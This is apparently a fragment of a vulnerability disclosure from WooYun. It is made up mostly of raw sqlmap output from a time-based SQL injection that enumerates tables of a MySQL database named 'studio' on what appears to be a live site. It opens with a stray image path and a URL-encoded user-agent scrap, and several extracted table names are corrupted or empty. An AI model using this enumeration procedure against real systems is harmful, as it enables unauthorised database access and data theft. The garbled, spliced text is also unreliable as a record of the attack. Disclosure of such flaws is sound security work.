 )%20Version%2F4.0%20UCBrowser%2F10.9.5.729%20U3%2F0.8.0%20Mobile%20Safari%2F534.30
---
[20:51:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[20:51:44] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database management system databases' tab
[20:51:44] [INFO] fetching tables for database: 'studio'
[20:51:44] [INFO] fetching number of tables for database 'studio'
[20:51:44] [INFO] resumed: 178
[20:51:44] [INFO] resumed: access
[20:51:44] [INFO] resumed: acce
[20:51:44] [INFO] resumed: acl
[20:51:44] [INFO] resumed: acl_node
[20:51:44] [INFO] resumed: acl_user
[20:51:44] [INFO] resumed: actions
[20:51:44] [INFO] resumed: actions_aid
[20:51:44] [INFO] resumed: advanced_help_ii\x02A
[20:51:44] [INFO] resumed: E
[20:51:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:51:44] [INFO] retrieved:
[20:51:44] [WARNING] time-based comparison requires larger statistical model, please wait......................
[20:51:46] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential error
[20:51:47] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[20:51:47] [INFO] retrieved:
[20:51:47] [INFO] retrieved:
[20:51:48] [INFO] retrieved:
[20:51:48] [INFO] retrieved:
[20:51:49] [INFO] retrieved:
www.wooyun.org